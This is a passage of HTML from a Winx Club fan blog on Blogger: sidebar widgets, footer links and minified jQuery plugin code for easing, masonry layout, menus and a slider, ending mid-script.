<option value='https://www.winxcluball.com/2012/06/'>June 2012 (133)</option>
<option value='https://www.winxcluball.com/2012/05/'>May 2012 (140)</option>
<option value='https://www.winxcluball.com/2012/04/'>April 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/03/'>March 2012 (179)</option>
<option value='https://www.winxcluball.com/2012/02/'>February 2012 (175)</option>
<option value='https://www.winxcluball.com/2012/01/'>January 2012 (163)</option>
<option value='https://www.winxcluball.com/2011/12/'>December 2011 (130)</option>
<option value='https://www.winxcluball.com/2011/11/'>November 2011 (144)</option>
<option value='https://www.winxcluball.com/2011/10/'>October 2011 (168)</option>
<option value='https://www.winxcluball.com/2011/09/'>September 2011 (220)</option>
<option value='https://www.winxcluball.com/2011/08/'>August 2011 (270)</option>
<option value='https://www.winxcluball.com/2011/07/'>July 2011 (108)</option>
<option value='https://www.winxcluball.com/2011/06/'>June 2011 (179)</option>
<option value='https://www.winxcluball.com/2011/05/'>May 2011 (90)</option>
<option value='https://www.winxcluball.com/2000/05/'>May 2000 (43)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>&#160;Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Blogger Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Views</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/10915139345657296941'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q/s220/19.png' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10915139345657296941' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Winx Club All
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10915139345657296941' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<style>
nav#social i {
padding: 15px 14px 25px;
font-size: 20px;
}
.rightf {
padding-top: 10px;
}
</style>
<div id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<div class='row'>
<div class='twelve columns wrapper'>
<nav id='social'>
<a class='youtube' href='https://www.youtube.com/c/winxcluballdolls' target='_blank'><i class='fa fa-youtube'></i></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' target='_blank'><i class='fa fa-instagram'></i></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twitter' href='https://twitter.com/WinxClubAll' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' target='_blank'><i class='fa fa-instagram'></i></a>
</nav>

 Template by <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogspot'>SoraTemplates</a> | Winx Club &#169; 2003-2024 Rainbow Srl. All Rights Reserved. Series created by Iginio Straffi - <a href='https://www.winxclub.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>www.winxclub.com</a>
<div class='rightf'></div></div>
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t /=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t /=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t+b;return-c / 2*(--t*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t /=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t / d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t+b;return c / 2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t /=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t / d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t+b;return-c / 2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t /=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t / d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t*t+b;return c / 2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t / d*(Math.PI / 2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t / d*(Math.PI / 2))+b},easeInOutSine:function(x,t,b,c,d){return-c / 2*(Math.cos(Math.PI*t / d)-1)+b},easeInExpo:function(x,t,b,c,d){return t==0?b:c*Math.pow(2,10*(t / d-1))+b},easeOutExpo:function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t / d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t /=d / 2)<1)return c / 2*Math.pow(2,10*(t-1))+b;return c / 2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t /=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t / d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t /=d / 2)<1)return-c / 2*(Math.sqrt(1-t*t)-1)+b;return c / 2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*2*Math.PI / p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d / 2)==2)return b+c;if(!p)p=d*0.3*1.5;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);if(t<1)return-0.5*a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)*0.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t /=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t / d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t /=d / 2)<1)return c / 2*t*t*(((s*=1.525)+1)*t-s)+b;return c / 2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t /=d)<1 / 2.75)return c*7.5625*t*t+b;else if(t<2 / 2.75)return c*(7.5625*(t-=1.5 / 2.75)*t+0.75)+b;else if(t<2.5 / 2.75)return c*(7.5625*(t-=2.25 / 2.75)*t+0.9375)+b;else return c*(7.5625*(t-=2.625 / 2.75)*t+0.984375)+b},easeInOutBounce:function(x,t,b,c,d){if(t<d / 2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*0.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*0.5+c*0.5+b}});(function(e,t,n){var r=t.event,i;r.special.smartresize={setup:function(){t(this).bind("resize",r.special.smartresize.handler)},teardown:function(){t(this).unbind("resize",r.special.smartresize.handler)},handler:function(e,t){var n=this,s=arguments;e.type="smartresize",i&&clearTimeout(i),i=setTimeout(function(){r.dispatch.apply(n,s)},t==="execAsap"?0:100)}},t.fn.smartresize=function(e){return e?this.bind("smartresize",e):this.trigger("smartresize",["execAsap"])},t.Mason=function(e,n){this.element=t(n),this._create(e),this._init()},t.Mason.settings={isResizable:!0,isAnimated:!1,animationOptions:{queue:!1,duration:500},gutterWidth:0,isRTL:!1,isFitWidth:!1,containerStyle:{position:"relative"}},t.Mason.prototype={_filterFindBricks:function(e){var t=this.options.itemSelector;return t?e.filter(t).add(e.find(t)):e},_getBricks:function(e){var t=this._filterFindBricks(e).css({position:"absolute"}).addClass("masonry-brick");return t},_create:function(n){this.options=t.extend(!0,{},t.Mason.settings,n),this.styleQueue=[];var r=this.element[0].style;this.originalStyle={height:r.height||""};var i=this.options.containerStyle;for(var s in i)this.originalStyle[s]=r[s]||"";this.element.css(i),this.horizontalDirection=this.options.isRTL?"right":"left";var o=this.element.css("padding-"+this.horizontalDirection),u=this.element.css("padding-top");this.offset={x:o?parseInt(o,10):0,y:u?parseInt(u,10):0},this.isFluid=this.options.columnWidth&&typeof this.options.columnWidth=="function";var a=this;setTimeout(function(){a.element.addClass("masonry")},0),this.options.isResizable&&t(e).bind("smartresize.masonry",function(){a.resize()}),this.reloadItems()},_init:function(e){this._getColumns(),this._reLayout(e)},option:function(e,n){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))},layout:function(e,t){for(var n=0,r=e.length;n<r;n++)this._placeBrick(e[n]);var i={};i.height=Math.max.apply(Math,this.colYs);if(this.options.isFitWidth){var s=0;n=this.cols;while(--n){if(this.colYs[n]!==0)break;s++}
i.width=(this.cols-s)*this.columnWidth-this.options.gutterWidth}
this.styleQueue.push({$el:this.element,style:i});var o=this.isLaidOut?this.options.isAnimated?"animate":"css":"css",u=this.options.animationOptions,a;for(n=0,r=this.styleQueue.length;n<r;n++)a=this.styleQueue[n],a.$el[o](a.style,u);this.styleQueue=[],t&&t.call(e),this.isLaidOut=!0},_getColumns:function(){var e=this.options.isFitWidth?this.element.parent():this.element,t=e.width();this.columnWidth=this.isFluid?this.options.columnWidth(t):this.options.columnWidth||(this.$bricks.outerWidth(!0)||t),this.columnWidth+=this.options.gutterWidth,this.cols=Math.floor((t+this.options.gutterWidth)/ this.columnWidth),this.cols=Math.max(this.cols,1)},_placeBrick:function(e){var n=t(e),r,i,s,o,u;r=Math.ceil(n.outerWidth(!0)/ this.columnWidth),r=Math.min(r,this.cols);if(r===1)s=this.colYs;else{i=this.cols+1-r,s=[];for(u=0;u<i;u++)o=this.colYs.slice(u,u+r),s[u]=Math.max.apply(Math,o)}
var a=Math.min.apply(Math,s),f=0;for(var l=0,c=s.length;l<c;l++)
if(s[l]===a){f=l;break}
var h={top:a+this.offset.y};h[this.horizontalDirection]=this.columnWidth*f+this.offset.x,this.styleQueue.push({$el:n,style:h});var p=a+n.outerHeight(!0),d=this.cols+1-c;for(l=0;l<d;l++)this.colYs[f+l]=p},resize:function(){var e=this.cols;this._getColumns(),(this.isFluid||this.cols!==e)&&this._reLayout()},_reLayout:function(e){var t=this.cols;this.colYs=[];while(t--)this.colYs.push(0);this.layout(this.$bricks,e)},reloadItems:function(){this.$bricks=this._getBricks(this.element.children())},reload:function(e){this.reloadItems(),this._init(e)},appended:function(e,t,n){if(t){this._filterFindBricks(e).css({top:this.element.height()});var r=this;setTimeout(function(){r._appended(e,n)},1)}else this._appended(e,n)},_appended:function(e,t){var n=this._getBricks(e);this.$bricks=this.$bricks.add(n),this.layout(n,t)},remove:function(e){this.$bricks=this.$bricks.not(e),e.remove()},destroy:function(){this.$bricks.removeClass("masonry-brick").each(function(){this.style.position="",this.style.top="",this.style.left=""});var n=this.element[0].style;for(var r in this.originalStyle)n[r]=this.originalStyle[r];this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"),t(e).unbind(".masonry")}},t.fn.imagesLoaded=function(e){function u(){e.call(n,r)}
function a(e){var n=e.target;n.src!==s&&(t.inArray(n,o)===-1&&(o.push(n),--i<=0&&(setTimeout(u),r.unbind(".imagesLoaded",a))))}
var n=this,r=n.find("img").add(n.filter("img")),i=r.length,s="[data-uri]",o=[];return i||u(),r.bind("load.imagesLoaded error.imagesLoaded",a).each(function(){var e=this.src;this.src=s,this.src=e}),n};var s=function(t){e.console&&e.console.error(t)};t.fn.masonry=function(e){if(typeof e=="string"){var n=Array.prototype.slice.call(arguments,1);this.each(function(){var r=t.data(this,"masonry");if(!r){s("cannot call methods on masonry prior to initialization; attempted to call method '"+e+"'");return}
if(!t.isFunction(r[e])||e.charAt(0)==="_"){s("no such method '"+e+"' for masonry instance");return}
r[e].apply(r,n)})}else this.each(function(){var n=t.data(this,"masonry");n?(n.option(e||{}),n._init()):t.data(this,"masonry",new t.Mason(e,this))});return this}})(window,jQuery);(function($){$.fn.superfish=function(d){var e=$.fn.superfish,c=e.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join("")),over=function(){var a=$(this),menu=getMenu(a);clearTimeout(menu.sfTimer);a.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var a=$(this),menu=getMenu(a),o=e.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=$.inArray(a[0],o.$path)>-1;a.hideSuperfishUl();if(o.$path.length&&a.parents(["li.",o.hoverClass].join("")).length<1)over.call(o.$path)},o.delay)},getMenu=function(a){var b=a.parents(["ul.",c.menuClass,":first"].join(""))[0];e.op=e.o[b.serial];return b},addArrow=function(a){a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=e.o.length;var o=$.extend({},e.defaults,d);o.$path=$("li."+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(" ")).filter("li:has(ul)").removeClass(o.pathClass)});e.o[s]=e.op=o;$("li:has(ul)",this)[$.fn.hoverIntent&&!o.disableHI?"hoverIntent":"hover"](over,out).each(function(){if(o.autoArrows)addArrow($(">a:first-child",this))}).not("."+c.bcClass).hideSuperfishUl();var b=$("a",this);b.each(function(i){var a=b.eq(i).parents("li");b.eq(i).focus(function(){over.call(a)}).blur(function(){out.call(a)})});o.onInit.call(this)}).each(function(){var a=[c.menuClass];if(e.op.dropShadows&&!($.browser.msie&&$.browser.version<7))a.push(c.shadowClass);$(this).addClass(a.join(" "))})};var f=$.fn.superfish;f.o=[];f.op={};f.IE7fix=function(){var o=f.op;if($.browser.msie&&($.browser.version>6&&(o.dropShadows&&o.animation.opacity!=undefined)))this.toggleClass(f.c.shadowClass+"-off")};f.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator",shadowClass:"sf-shadow"};f.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},speed:"normal",autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=f.op,not=o.retainPath===true?o.$path:"";o.retainPath=false;var a=$(["li.",o.hoverClass].join(""),this).add(this).not(not).removeClass(o.hoverClass).find(">ul").hide().css("visibility","hidden");o.onHide.call(a);return this},showSuperfishUl:function(){var o=f.op,sh=f.c.shadowClass+"-off",$ul=this.addClass(o.hoverClass).find(">ul:hidden").css("visibility","visible");f.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){f.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.mobileMenu=function(b){var c={defaultText:"Navigate to...",className:"select-menu",subMenuClass:"sub-menu",subMenuDash:"&ndash;"},settings=$.extend(c,b),el=$(this);this.each(function(){el.find("ul").addClass(settings.subMenuClass);$("<select />",{"class":settings.className,"title":settings.defaultText}).insertAfter(el);$("<option />",{"value":"#","text":settings.defaultText}).appendTo("."+settings.className);el.find("a").each(function(){var a=$(this),optText="&nbsp;"+a.text(),optSub=a.parents("."+settings.subMenuClass),len=optSub.length,dash;if(a.parents("ul").hasClass(settings.subMenuClass)){dash=Array(len+1).join(settings.subMenuDash);optText=dash+optText}
$("<option />",{"value":this.href,"html":optText,"selected":this.href==window.location.href}).appendTo("."+settings.className)});$("."+settings.className).change(function(){var a=$(this).val();if(a!=="#")window.location.href=$(this).val()})});return this}})(jQuery);(function(d){d.flexslider=function(j,l){var a=d(j),c=d.extend({},d.flexslider.defaults,l),e=c.namespace,q="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,u=q?"touchend":"click",m="vertical"===c.direction,n=c.reverse,h=0<c.itemWidth,s="fade"===c.animation,t=""!==c.asNavFor,f={};d.data(j,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=m?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)
if(g=!s)
if(g=c.useCSS)a:{g=document.createElement("div");var p=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in p)
if(void 0!==g.style[p[e]]){a.pfx=p[e].replace("Perspective","").toLowerCase();a.prop="-"+a.pfx+"-transform";g=!0;break a}
g=!1}
b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();t&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&((1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)}));c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&(!a.manualPause&&a.pause())},function(){!a.manualPause&&(!a.manualPlay&&a.play())}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());q&&(c.touch&&f.touch());(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide / a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();!d(c.asNavFor).data("flexslider").animating&&(!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0)))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)
for(var p=0;p<a.pagingCount;p++)g="thumbnails"===c.controlNav?'<img src="'+a.slides.eq(p).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNavScaffold.delegate("a","click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(u,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});q&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(u,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});q&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){k=m?d-b.touches[0].pageY:d-b.touches[0].pageX;q=m?Math.abs(k)<Math.abs(b.touches[0].pageX-e):Math.abs(k)<Math.abs(b.touches[0].pageY-e);if(!q||500<Number(new Date)-l)b.preventDefault(),!s&&(a.transitions&&(c.animationLoop||(k /=0===a.currentSlide&&0>k||a.currentSlide===a.last&&0<k?Math.abs(k)/ r+2:1),a.setProps(f+k,"setTouch")))}
function g(){j.removeEventListener("touchmove",b,!1);if(a.animatingTo===a.currentSlide&&(!q&&null!==k)){var h=n?-k:k,m=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(m)&&(550>Number(new Date)-l&&50<Math.abs(h)||Math.abs(h)>r / 2)?a.flexAnimate(m,c.pauseOnAction):s||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}
j.removeEventListener("touchend",g,!1);f=k=e=d=null}
var d,e,f,r,k,l,q=!1;j.addEventListener("touchstart",function(k){a.animating?k.preventDefault():1===k.touches.length&&(a.pause(),r=m?a.h:a.w,l=Number(new Date),f=h&&(n&&a.animatingTo===a.last)?0:h&&n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:n?(a.last-a.currentSlide+a.cloneOffset)*r:(a.currentSlide+a.cloneOffset)*r,d=m?k.touches[0].pageY:k.touches[0].pageX,e=m?k.touches[0].pageX:k.touches[0].pageY,j.addEventListener("touchmove",b,!1),j.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&(a.is(":visible")&&(h||a.doMath(),s?f.smoothHeight():h?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):m?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal"))))},smoothHeight:function(b){if(!m||s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case"animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case"play":!g.playing&&(!g.asNav&&g.play());break;case"pause":g.pause()}}};a.flexAnimate=function(b,g,p,j,l){t&&(1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev"));if(!a.animating&&((a.canAdvance(b,l)||p)&&a.is(":visible"))){if(t&&j)
if(p=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,p.flexAnimate(b,!0,!1,!0,l),a.direction=a.currentItem<b?"next":"prev",p.direction=a.direction,Math.ceil((b+1)/ a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b / a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&(!l&&f.sync("animate"));c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)q?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.slides.unbind("webkitTransitionEnd transitionend"),a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend",function(){c.after(a)}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var 